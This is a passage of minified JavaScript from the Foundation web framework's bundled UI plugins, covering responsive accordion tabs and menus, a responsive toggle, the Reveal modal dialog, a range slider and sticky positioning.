this.rules[e].plugin||(s.a.each(u,(function(e,i){t.$element.removeClass(i.cssClass)})),this.$element.addClass(this.rules[e].cssClass),this.currentPlugin&&(!this.currentPlugin.$element.data("zfPlugin")&&this.storezfData&&this.currentPlugin.$element.data("zfPlugin",this.storezfData),this.currentPlugin.destroy()),this._handleMarkup(this.rules[e].cssClass),this.currentPlugin=new this.rules[e].plugin(this.$element,{}),this.storezfData=this.currentPlugin.$element.data("zfPlugin")))}},{key:"_handleMarkup",value:function(e){var t=this,n="accordion",a=s()("[data-tabs-content="+this.$element.attr("id")+"]");if(a.length&&(n="tabs"),n!==e){var r=t.allOptions.linkClass?t.allOptions.linkClass:"tabs-title",l=t.allOptions.panelClass?t.allOptions.panelClass:"tabs-panel";this.$element.removeAttr("role");var c=this.$element.children("."+r+",[data-accordion-item]").removeClass(r).removeClass("accordion-item").removeAttr("data-accordion-item"),d=c.children("a").removeClass("accordion-title");if("tabs"===n?(a=a.children("."+l).removeClass(l).removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby")).children("a").removeAttr("role").removeAttr("aria-controls").removeAttr("aria-selected"):a=c.children("[data-tab-content]").removeClass("accordion-content"),a.css({display:"",visibility:""}),c.css({display:"",visibility:""}),"accordion"===e)a.each((function(e,i){s()(i).appendTo(c.get(e)).addClass("accordion-content").attr("data-tab-content","").removeClass("is-active").css({height:""}),s()("[data-tabs-content="+t.$element.attr("id")+"]").after('<div id="tabs-placeholder-'+t.$element.attr("id")+'"></div>').detach(),c.addClass("accordion-item").attr("data-accordion-item",""),d.addClass("accordion-title")}));else if("tabs"===e){var u=s()("[data-tabs-content="+t.$element.attr("id")+"]"),h=s()("#tabs-placeholder-"+t.$element.attr("id"));h.length?(u=s()('<div class="tabs-content"></div>').insertAfter(h).attr("data-tabs-content",t.$element.attr("id")),h.remove()):u=s()('<div class="tabs-content"></div>').insertAfter(t.$element).attr("data-tabs-content",t.$element.attr("id")),a.each((function(e,t){var n=s()(t).appendTo(u).addClass(l),a=d.get(e).hash.slice(1),r=s()(t).attr("id")||i.i(o.b)(6,"accordion");a!==r&&(""!==a?s()(t).attr("id",a):(a=r,s()(t).attr("id",a),s()(d.get(e)).attr("href",s()(d.get(e)).attr("href").replace("#","")+"#"+a))),s()(c.get(e)).hasClass("is-active")&&n.addClass("is-active")})),c.addClass(r)}}}},{key:"_destroy",value:function(){this.currentPlugin&&this.currentPlugin.destroy(),s()(window).off(".zf.ResponsiveAccordionTabs")}}]),t}(r.a);h.defaults={}},function(e,t,i){i.d(t,"a",(function(){return p}));var n=i(0),s=i.n(n),a=i(4),o=i(1),r=i(2),l=i(14),c=i(13),d=i(12),u=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),h={dropdown:{cssClass:"dropdown",plugin:l.a},drilldown:{cssClass:"drilldown",plugin:c.a},accordion:{cssClass:"accordion-menu",plugin:d.a}},p=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),u(t,[{key:"_setup",value:function(e,t){this.$element=s()(e),this.rules=this.$element.data("responsive-menu"),this.currentMq=null,this.currentPlugin=null,this.className="ResponsiveMenu",this._init(),this._events()}},{key:"_init",value:function(){if(a.a._init(),"string"==typeof this.rules){for(var e={},t=this.rules.split(" "),n=0;n<t.length;n++){var r=t[n].split("-"),l=r.length>1?r[0]:"small",c=r.length>1?r[1]:r[0];null!==h[c]&&(e[l]=h[c])}this.rules=e}s.a.isEmptyObject(this.rules)||this._checkMediaQueries(),this.$element.attr("data-mutate",this.$element.attr("data-mutate")||i.i(o.b)(6,"responsive-menu"))}},{key:"_events",value:function(){var e=this;s()(window).on("changed.zf.mediaquery",(function(){e._checkMediaQueries()}))}},{key:"_checkMediaQueries",value:function(){var e,t=this;s.a.each(this.rules,(function(t){a.a.atLeast(t)&&(e=t)})),e&&(this.currentPlugin instanceof this.rules[e].plugin||(s.a.each(h,(function(e,i){t.$element.removeClass(i.cssClass)})),this.$element.addClass(this.rules[e].cssClass),this.currentPlugin&&this.currentPlugin.destroy(),this.currentPlugin=new this.rules[e].plugin(this.$element,{})))}},{key:"_destroy",value:function(){this.currentPlugin.destroy(),s()(window).off(".zf.ResponsiveMenu")}}]),t}(r.a);p.defaults={}},function(e,t,i){i.d(t,"a",(function(){return c}));var n=i(0),s=i.n(n),a=i(4),o=i(6),r=i(2),l=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),c=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),l(t,[{key:"_setup",value:function(e,i){this.$element=s()(e),this.options=s.a.extend({},t.defaults,this.$element.data(),i),this.className="ResponsiveToggle",this._init(),this._events()}},{key:"_init",value:function(){a.a._init();var e=this.$element.data("responsive-toggle");if(e||console.error("Your tab bar needs an ID of a Menu as the value of data-tab-bar."),this.$targetMenu=s()("#"+e),this.$toggler=this.$element.find("[data-toggle]").filter((function(){var t=s()(this).data("toggle");return t===e||""===t})),this.options=s.a.extend({},this.options,this.$targetMenu.data()),this.options.animate){var t=this.options.animate.split(" ");this.animationIn=t[0],this.animationOut=t[1]||null}this._update()}},{key:"_events",value:function(){this._updateMqHandler=this._update.bind(this),s()(window).on("changed.zf.mediaquery",this._updateMqHandler),this.$toggler.on("click.zf.responsiveToggle",this.toggleMenu.bind(this))}},{key:"_update",value:function(){a.a.atLeast(this.options.hideFor)?(this.$element.hide(),this.$targetMenu.show()):(this.$element.show(),this.$targetMenu.hide())}},{key:"toggleMenu",value:function(){var e=this;a.a.atLeast(this.options.hideFor)||(this.options.animate?this.$targetMenu.is(":hidden")?o.a.animateIn(this.$targetMenu,this.animationIn,(function(){e.$element.trigger("toggled.zf.responsiveToggle"),e.$targetMenu.find("[data-mutate]").triggerHandler("mutateme.zf.trigger")})):o.a.animateOut(this.$targetMenu,this.animationOut,(function(){e.$element.trigger("toggled.zf.responsiveToggle")})):(this.$targetMenu.toggle(0),this.$targetMenu.find("[data-mutate]").trigger("mutateme.zf.trigger"),this.$element.trigger("toggled.zf.responsiveToggle")))}},{key:"_destroy",value:function(){this.$element.off(".zf.responsiveToggle"),this.$toggler.off(".zf.responsiveToggle"),s()(window).off("changed.zf.mediaquery",this._updateMqHandler)}}]),t}(r.a);c.defaults={hideFor:"medium",animate:!1}},function(e,t,i){function n(){return/iP(ad|hone|od).*OS/.test(window.navigator.userAgent)||/Android/.test(window.navigator.userAgent)}i.d(t,"a",(function(){return h}));var s=i(0),a=i.n(s),o=i(3),r=i(4),l=i(6),c=i(2),d=i(5),u=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),u(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=a.a.extend({},t.defaults,this.$element.data(),i),this.className="Reveal",this._init(),d.a.init(a.a),o.a.register("Reveal",{ESCAPE:"close"})}},{key:"_init",value:function(){r.a._init(),this.id=this.$element.attr("id"),this.isActive=!1,this.cached={mq:r.a.current},this.isMobile=n(),this.$anchor=a()('[data-open="'+this.id+'"]').length?a()('[data-open="'+this.id+'"]'):a()('[data-toggle="'+this.id+'"]'),this.$anchor.attr({"aria-controls":this.id,"aria-haspopup":!0,tabindex:0}),(this.options.fullScreen||this.$element.hasClass("full"))&&(this.options.fullScreen=!0,this.options.overlay=!1),this.options.overlay&&!this.$overlay&&(this.$overlay=this._makeOverlay(this.id)),this.$element.attr({role:"dialog","aria-hidden":!0,"data-yeti-box":this.id,"data-resize":this.id}),this.$overlay?this.$element.detach().appendTo(this.$overlay):(this.$element.detach().appendTo(a()(this.options.appendTo)),this.$element.addClass("without-overlay")),this._events(),this.options.deepLink&&window.location.hash==="#"+this.id&&a()(window).one("load.zf.reveal",this.open.bind(this))}},{key:"_makeOverlay",value:function(){var e="";return this.options.additionalOverlayClasses&&(e=" "+this.options.additionalOverlayClasses),a()("<div></div>").addClass("reveal-overlay"+e).appendTo(this.options.appendTo)}},{key:"_updatePosition",value:function(){var e,t,i=this.$element.outerWidth(),n=a()(window).width(),s=this.$element.outerHeight(),o=a()(window).height();e="auto"===this.options.hOffset?parseInt((n-i)/2,10):parseInt(this.options.hOffset,10),t="auto"===this.options.vOffset?s>o?parseInt(Math.min(100,o/10),10):parseInt((o-s)/4,10):parseInt(this.options.vOffset,10),this.$element.css({top:t+"px"}),this.$overlay&&"auto"===this.options.hOffset||(this.$element.css({left:e+"px"}),this.$element.css({margin:"0px"}))}},{key:"_events",value:function(){var e=this,t=this;this.$element.on({"open.zf.trigger":this.open.bind(this),"close.zf.trigger":function(i,n){if(i.target===t.$element[0]||a()(i.target).parents("[data-closable]")[0]===n)return e.close.apply(e)},"toggle.zf.trigger":this.toggle.bind(this),"resizeme.zf.trigger":function(){t._updatePosition()}}),this.options.closeOnClick&&this.options.overlay&&this.$overlay.off(".zf.reveal").on("click.zf.reveal",(function(e){e.target!==t.$element[0]&&!a.a.contains(t.$element[0],e.target)&&a.a.contains(document,e.target)&&t.close()})),this.options.deepLink&&a()(window).on("popstate.zf.reveal:"+this.id,this._handleState.bind(this))}},{key:"_handleState",value:function(e){window.location.hash!=="#"+this.id||this.isActive?this.close():this.open()}},{key:"open",value:function(){function e(){n.isMobile?(n.originalScrollPos||(n.originalScrollPos=window.pageYOffset),a()("html, body").addClass("is-reveal-open")):a()("body").addClass("is-reveal-open")}var t=this;if(this.options.deepLink){var i="#"+this.id;window.history.pushState?this.options.updateHistory?window.history.pushState({},"",i):window.history.replaceState({},"",i):window.location.hash=i}this.isActive=!0,this.$element.css({visibility:"hidden"}).show().scrollTop(0),this.options.overlay&&this.$overlay.css({visibility:"hidden"}).show(),this._updatePosition(),this.$element.hide().css({visibility:""}),this.$overlay&&(this.$overlay.css({visibility:""}).hide(),this.$element.hasClass("fast")?this.$overlay.addClass("fast"):this.$element.hasClass("slow")&&this.$overlay.addClass("slow")),this.options.multipleOpened||this.$element.trigger("closeme.zf.reveal",this.id);var n=this;if(this.options.animationIn){this.options.overlay&&l.a.animateIn(this.$overlay,"fade-in"),l.a.animateIn(this.$element,this.options.animationIn,(function(){t.$element&&(t.focusableElements=o.a.findFocusable(t.$element),n.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),e(),o.a.trapFocus(n.$element))}))}else this.options.overlay&&this.$overlay.show(0),this.$element.show(this.options.showDelay);this.$element.attr({"aria-hidden":!1,tabindex:-1}).focus(),o.a.trapFocus(this.$element),e(),this._extraHandlers(),this.$element.trigger("open.zf.reveal")}},{key:"_extraHandlers",value:function(){var e=this;this.$element&&(this.focusableElements=o.a.findFocusable(this.$element),this.options.overlay||!this.options.closeOnClick||this.options.fullScreen||a()("body").on("click.zf.reveal",(function(t){t.target!==e.$element[0]&&!a.a.contains(e.$element[0],t.target)&&a.a.contains(document,t.target)&&e.close()})),this.options.closeOnEsc&&a()(window).on("keydown.zf.reveal",(function(t){o.a.handleKey(t,"Reveal",{close:function(){e.options.closeOnEsc&&e.close()}})})))}},{key:"close",value:function(){function e(){t.isMobile?(0===a()(".reveal:visible").length&&a()("html, body").removeClass("is-reveal-open"),t.originalScrollPos&&(a()("body").scrollTop(t.originalScrollPos),t.originalScrollPos=null)):0===a()(".reveal:visible").length&&a()("body").removeClass("is-reveal-open"),o.a.releaseFocus(t.$element),t.$element.attr("aria-hidden",!0),t.$element.trigger("closed.zf.reveal")}if(!this.isActive||!this.$element.is(":visible"))return!1;var t=this;this.options.animationOut?(this.options.overlay&&l.a.animateOut(this.$overlay,"fade-out"),l.a.animateOut(this.$element,this.options.animationOut,e)):(this.$element.hide(this.options.hideDelay),this.options.overlay?this.$overlay.hide(0,e):e()),this.options.closeOnEsc&&a()(window).off("keydown.zf.reveal"),!this.options.overlay&&this.options.closeOnClick&&a()("body").off("click.zf.reveal"),this.$element.off("keydown.zf.reveal"),this.options.resetOnClose&&this.$element.html(this.$element.html()),this.isActive=!1,t.options.deepLink&&(window.history.replaceState?window.history.replaceState("",document.title,window.location.href.replace("#"+this.id,"")):window.location.hash=""),this.$anchor.focus()}},{key:"toggle",value:function(){this.isActive?this.close():this.open()}},{key:"_destroy",value:function(){this.options.overlay&&(this.$element.appendTo(a()(this.options.appendTo)),this.$overlay.hide().off().remove()),this.$element.hide().off(),this.$anchor.off(".zf"),a()(window).off(".zf.reveal:"+this.id)}}]),t}(c.a);h.defaults={animationIn:"",animationOut:"",showDelay:0,hideDelay:0,closeOnClick:!0,closeOnEsc:!0,multipleOpened:!1,vOffset:"auto",hOffset:"auto",fullScreen:!1,btmOffsetPct:10,overlay:!0,resetOnClose:!1,deepLink:!1,updateHistory:!1,appendTo:"body",additionalOverlayClasses:""}},function(e,t,i){function n(e,t){return e/t}function s(e,t,i,n){return Math.abs(e.position()[t]+e[n]()/2-i)}i.d(t,"a",(function(){return f}));var a=i(0),o=i.n(a),r=i(3),l=i(6),c=i(1),d=i(2),u=i(10),h=i(5),p=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),f=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),p(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=o.a.extend({},t.defaults,this.$element.data(),i),this.className="Slider",u.a.init(o.a),h.a.init(o.a),this._init(),r.a.register("Slider",{ltr:{ARROW_RIGHT:"increase",ARROW_UP:"increase",ARROW_DOWN:"decrease",ARROW_LEFT:"decrease",SHIFT_ARROW_RIGHT:"increase_fast",SHIFT_ARROW_UP:"increase_fast",SHIFT_ARROW_DOWN:"decrease_fast",SHIFT_ARROW_LEFT:"decrease_fast",HOME:"min",END:"max"},rtl:{ARROW_LEFT:"increase",ARROW_RIGHT:"decrease",SHIFT_ARROW_LEFT:"increase_fast",SHIFT_ARROW_RIGHT:"decrease_fast"}})}},{key:"_init",value:function(){this.inputs=this.$element.find("input"),this.handles=this.$element.find("[data-slider-handle]"),this.$handle=this.handles.eq(0),this.$input=this.inputs.length?this.inputs.eq(0):o()("#"+this.$handle.attr("aria-controls")),this.$fill=this.$element.find("[data-slider-fill]").css(this.options.vertical?"height":"width",0),(this.options.disabled||this.$element.hasClass(this.options.disabledClass))&&(this.options.disabled=!0,this.$element.addClass(this.options.disabledClass)),this.inputs.length||(this.inputs=o()().add(this.$input),this.options.binding=!0),this._setInitAttr(0),this.handles[1]&&(this.options.doubleSided=!0,this.$handle2=this.handles.eq(1),this.$input2=this.inputs.length>1?this.inputs.eq(1):o()("#"+this.$handle2.attr("aria-controls")),this.inputs[1]||(this.inputs=this.inputs.add(this.$input2)),this._setInitAttr(1)),this.setHandles(),this._events()}},{key:"setHandles",value:function(){var e=this;this.handles[1]?this._setHandlePos(this.$handle,this.inputs.eq(0).val(),!0,(function(){e._setHandlePos(e.$handle2,e.inputs.eq(1).val(),!0)})):this._setHandlePos(this.$handle,this.inputs.eq(0).val(),!0)}},{key:"_reflow",value:function(){this.setHandles()}},{key:"_pctOfBar",value:function(e){var t=n(e-this.options.start,this.options.end-this.options.start);switch(this.options.positionValueFunction){case"pow":t=this._logTransform(t);break;case"log":t=this._powTransform(t)}return t.toFixed(2)}},{key:"_value",value:function(e){switch(this.options.positionValueFunction){case"pow":e=this._powTransform(e);break;case"log":e=this._logTransform(e)}return(this.options.end-this.options.start)*e+this.options.start}},{key:"_logTransform",value:function(e){return function(e,t){return Math.log(t)/Math.log(e)}(this.options.nonLinearBase,e*(this.options.nonLinearBase-1)+1)}},{key:"_powTransform",value:function(e){return(Math.pow(this.options.nonLinearBase,e)-1)/(this.options.nonLinearBase-1)}},{key:"_setHandlePos",value:function(e,t,s,a){if(!this.$element.hasClass(this.options.disabledClass)){(t=parseFloat(t))<this.options.start?t=this.options.start:t>this.options.end&&(t=this.options.end);var o=this.options.doubleSided;if(this.options.vertical&&!s&&(t=this.options.end-t),o)if(0===this.handles.index(e)){var r=parseFloat(this.$handle2.attr("aria-valuenow"));t=t>=r?r-this.options.step:t}else{var c=parseFloat(this.$handle.attr("aria-valuenow"));t=t<=c?c+this.options.step:t}var d=this,u=this.options.vertical,h=u?"height":"width",p=u?"top":"left",f=e[0].getBoundingClientRect()[h],m=this.$element[0].getBoundingClientRect()[h],g=this._pctOfBar(t),v=(100*n((m-f)*g,m)).toFixed(this.options.decimal);t=parseFloat(t.toFixed(this.options.decimal));var b={};if(this._setValues(e,t),o){var y,w=0===this.handles.index(e),$=~~(100*n(f,m));if(w)b[p]=v+"%",y=parseFloat(this.$handle2[0].style[p])-v+$,a&&"function"==typeof a&&a();else{var x=parseFloat(this.$handle[0].style[p]);y=v-(isNaN(x)?(this.options.initialStart-this.options.start)/((this.options.end-this.options.start)/100):x)+$}b["min-"+h]=y+"%"}this.$element.one("finished.zf.animate",(function(){d.$element.trigger("moved.zf.slider",[e])}));var C=this.$element.data("dragging")?1e3/60:this.options.moveTime;i.i(l.b)(C,e,(function(){isNaN(v)?e.css(p,100*g+"%"):e.css(p,v+"%"),d.options.doubleSided?d.$fill.css(b):d.$fill.css(h,100*g+"%")})),clearTimeout(d.timeout),d.timeout=setTimeout((function(){d.$element.trigger("changed.zf.slider",[e])}),d.options.changedDelay)}}},{key:"_setInitAttr",value:function(e){var t=0===e?this.options.initialStart:this.options.initialEnd,n=this.inputs.eq(e).attr("id")||i.i(c.b)(6,"slider");this.inputs.eq(e).attr({id:n,max:this.options.end,min:this.options.start,step:this.options.step}),this.inputs.eq(e).val(t),this.handles.eq(e).attr({role:"slider","aria-controls":n,"aria-valuemax":this.options.end,"aria-valuemin":this.options.start,"aria-valuenow":t,"aria-orientation":this.options.vertical?"vertical":"horizontal",tabindex:0})}},{key:"_setValues",value:function(e,t){var i=this.options.doubleSided?this.handles.index(e):0;this.inputs.eq(i).val(t),e.attr("aria-valuenow",t)}},{key:"_handleEvent",value:function(e,t,a){var r,l;if(a)r=this._adjustValue(null,a),l=!0;else{e.preventDefault();var d=this.options.vertical,u=d?"height":"width",h=d?"top":"left",p=d?e.pageY:e.pageX,f=(this.$handle[0].getBoundingClientRect()[u],this.$element[0].getBoundingClientRect()[u]),m=d?o()(window).scrollTop():o()(window).scrollLeft(),g=this.$element.offset()[h];e.clientY===e.pageY&&(p+=m);var v,b=p-g,y=n(v=b<0?0:b>f?f:b,f);r=this._value(y),i.i(c.a)()&&!this.options.vertical&&(r=this.options.end-r),r=this._adjustValue(null,r),l=!1,t||(t=s(this.$handle,h,v,u)<=s(this.$handle2,h,v,u)?this.$handle:this.$handle2)}this._setHandlePos(t,r,l)}},{key:"_adjustValue",value:function(e,t){var i,n,s,a=this.options.step,o=parseFloat(a/2);return s=(i=e?parseFloat(e.attr("aria-valuenow")):t)-(n=i%a),0===n?i:i=i>=s+o?s+a:s}},{key:"_events",value:function(){this._eventsForHandle(this.$handle),this.handles[1]&&this._eventsForHandle(this.$handle2)}},{key:"_eventsForHandle",value:function(e){var t,i=this;if(this.inputs.off("change.zf.slider").on("change.zf.slider",(function(e){var t=i.inputs.index(o()(this));i._handleEvent(e,i.handles.eq(t),o()(this).val())})),this.options.clickSelect&&this.$element.off("click.zf.slider").on("click.zf.slider",(function(e){if(i.$element.data("dragging"))return!1;o()(e.target).is("[data-slider-handle]")||(i.options.doubleSided?i._handleEvent(e):i._handleEvent(e,i.$handle))})),this.options.draggable){this.handles.addTouch();var n=o()("body");e.off("mousedown.zf.slider").on("mousedown.zf.slider",(function(s){e.addClass("is-dragging"),i.$fill.addClass("is-dragging"),i.$element.data("dragging",!0),t=o()(s.currentTarget),n.on("mousemove.zf.slider",(function(e){e.preventDefault(),i._handleEvent(e,t)})).on("mouseup.zf.slider",(function(s){i._handleEvent(s,t),e.removeClass("is-dragging"),i.$fill.removeClass("is-dragging"),i.$element.data("dragging",!1),n.off("mousemove.zf.slider mouseup.zf.slider")}))})).on("selectstart.zf.slider touchmove.zf.slider",(function(e){e.preventDefault()}))}e.off("keydown.zf.slider").on("keydown.zf.slider",(function(e){var t,n=o()(this),s=i.options.doubleSided?i.handles.index(n):0,a=parseFloat(i.inputs.eq(s).val());r.a.handleKey(e,"Slider",{decrease:function(){t=a-i.options.step},increase:function(){t=a+i.options.step},decrease_fast:function(){t=a-10*i.options.step},increase_fast:function(){t=a+10*i.options.step},min:function(){t=i.options.start},max:function(){t=i.options.end},handled:function(){e.preventDefault(),i._setHandlePos(n,t,!0)}})}))}},{key:"_destroy",value:function(){this.handles.off(".zf.slider"),this.inputs.off(".zf.slider"),this.$element.off(".zf.slider"),clearTimeout(this.timeout)}}]),t}(d.a);f.defaults={start:0,end:100,step:1,initialStart:0,initialEnd:100,binding:!1,clickSelect:!0,vertical:!1,draggable:!0,disabled:!1,doubleSided:!1,decimal:2,moveTime:200,disabledClass:"disabled",invertVertical:!1,changedDelay:500,nonLinearBase:5,positionValueFunction:"linear"}},function(e,t,i){function n(e){return parseInt(window.getComputedStyle(document.body,null).fontSize,10)*e}i.d(t,"a",(function(){return u}));var s=i(0),a=i.n(s),o=i(1),r=i(4),l=i(2),c=i(5),d=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),d(t,[{key:"_setup",value:function(e,i){this.$element=e,this.options=a.a.extend({},t.defaults,this.$element.data(),i),this.className="Sticky",c.a.init(a.a),this._init()}},{key:"_init",value:function(){r.a._init();var e=this.$element.parent("[data-sticky-container]"),t=this.$element[0].id||i.i(o.b)(6,"sticky"),n=this;e.length?this.$container=e:(this.wasWrapped=!0,this.$element.wrap(this.options.container),this.$container=this.$element.parent()),this.$container.addClass(this.options.containerClass),this.$element.addClass(this.options.stickyClass).attr({"data-resize":t,"data-mutate":t}),""!==this.options.anchor&&a()("#"+n.options.anchor).attr({"data-mutate":t}),this.scrollCount=this.options.checkEvery,this.isStuck=!1,a()(window).one("load.zf.sticky",(function(){n.containerHeight="none"==n.$element.css("display")?0:n.$element[0].getBoundingClientRect().height,n.$container.css("height",n.containerHeight),n.elemHeight=n.containerHeight,""!==n.options.anchor?n.$anchor=a()("#"+n.options.anchor):n._parsePoints(),n._setSizes((function(){var e=window.pageYOffset;n._calc(!1,e),n.isStuck||n._removeSticky(!(e>=n.topPoint))})),n._events(t.split("-").reverse().join("-"))}))}},{key:"_parsePoints",value:function(){for(var e=[""==this.options.topAnchor?1:this.options.topAnchor,""==this.options.btmAnchor?document.documentElement.scrollHeight:this.options.btmAnchor],t={},i=0,n=e.length;i<n&&e[i];i++){var s;if("number"==typeof e[i])s=e[i];else{var o=e[i].split(":"),r=a()("#"+o[0]);s=r.offset().top,o[1]&&"bottom"===o[1].toLowerCase()&&(s+=r[0].getBoundingClientRect().height)}t[i]=s}this.points=t}},{key:"_events",value:function(e){var t=this,i=this.scrollListener="scroll.zf."+e;this.isOn||(this.canStick&&(this.isOn=!0,a()(window).off(i).on(i,(function(e){0===t.scrollCount?(t.scrollCount=t.options.checkEvery,t._setSizes((function(){t._calc(!1,window.pageYOffset)}))):(t.scrollCount--,t._calc(!1,window.pageYOffset))}))),this.$element.off("resizeme.zf.trigger").on("resizeme.zf.trigger",(function(i,n){t._eventsHandler(e)})),this.$element.on("mutateme.zf.trigger",(function(i,n){t._eventsHandler(e)})),this.$anchor&&this.$anchor.on("mutateme.zf.trigger",(function(i,n){t._eventsHandler(e)})))}},{key:"_eventsHandler",value:function(e){var t=this,i=this.scrollListener="scroll.zf."+e;t._setSizes((function(){t._calc(!1),t.canStick?t.isOn||t._events(e):t.isOn&&t._pauseListeners(i)}))}},{key:"_pauseListeners",value:function(e){this.isOn=!1,a()(window).off(e),this.$element.trigger("pause.zf.sticky")}},{key:"_calc",value:function(e,t){if(e&&this._setSizes(),!this.canStick)return this.isStuck&&this._removeSticky(!0),!1;t||(t=window.pageYOffset),t>=this.topPoint?t<=this.bottomPoint?this.isStuck||this._setSticky():this.isStuck&&this._removeSticky(!1):this.isStuck&&this._removeSticky(!0)}},{key:"_setSticky",value:function(){var e=this,t=this.options.stickTo,i="top"===t?"marginTop":"marginBottom",n="top"===t?"bottom":"top",s={};s[i]=this.options[i]+"em",s[t]=0,s[n]="auto",this.isStuck=!0,this.$element.removeClass("is-anchored is-at-"+n).addClass("is-stuck is-at-"+t).css(s).trigger("sticky.zf.stuckto:"+t),this.$element.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd",(function(){e._setSizes()}))}},{key:"_removeSticky",value:function(e){var t=this.options.stickTo,i="top"===t,n={},s=(this.points?this.points[1]-this.points[0]:this.anchorHeight)-this.elemHeight,a=e?"top":"bottom";n[i?"marginTop":"marginBottom"]=0,n.bottom="auto",n.top=e?0:s,this.isStuck=!1,this.$element.removeClass("is-stuck is-at-"+t).addClass("is-anchored is-at-"+a).css(n).trigger("sticky.zf.unstuckfrom:"+a)}},{key:"_setSizes",value:function(e){this.canStick=r.a.is(this.options.stickyOn),this.canStick||e&&"function"==typeof e&&e();var t=this.$container[0].getBoundingClientRect().width,i=window.getComputedStyle(this.$container[0]),n=parseInt(i["padding-left"],10),s=parseInt(i["padding-right"],10);this.$anchor&&this.$anchor.length?this.anchorHeight=this.$anchor[0].getBoundingClientRect().height:this._parsePoints(),this.$element.css({"max-width":t-n-s+"px"});var a=this.$element[0].getBoundingClientRect().height||this.containerHeight;if("none"==this.$element.css("display")&&(a=0),this.containerHeight=a,this.$container.css({height:a}),this.elemHeight=a,!this.isStuck&&this.$element.hasClass("is-at-bottom")){var o=(this.points?this.points[1]-this.$container.offset().top:this.anchorHeight)-this.elemHeight;this.$element.css("top",o)}this._setBreakPoints(a,(function(){e&&"function"==typeof e&&e()}))}},{key:"_setBreakPoints",value:function(e,t){if(!this.canStick){if(!t||"function"!=typeof t)return!1;t()}var i=n(this.options.marginTop),s=n(this.options.marginBottom),a=this.points?this.points[0]:this.$anchor.offset().top,o=this.points?this.points[1]:a+this.anchorHeight,r=window.innerHeight;"top"===this.options.stickTo?(a-=i,o-=e+i):"bottom"===this.options.stickTo&&(a-=r-(e+s),o-=r-s),this.topPoint=a,this.bottomPoint=o,t&&"function"==typeof 